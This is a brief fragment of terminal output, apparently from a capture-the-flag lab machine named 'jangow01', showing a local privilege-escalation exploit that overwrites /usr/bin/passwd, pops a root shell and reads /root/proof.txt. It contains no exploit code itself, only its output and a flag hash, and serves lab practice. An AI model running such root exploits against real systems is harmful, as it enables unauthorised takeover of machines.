 thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@jangow01:/home/jangow01# cat /root/proof.txt
JANGOW
da39a3ee5e6b4b0d3255bfef95601890afd80709
root@jangow01:/home/jangow01#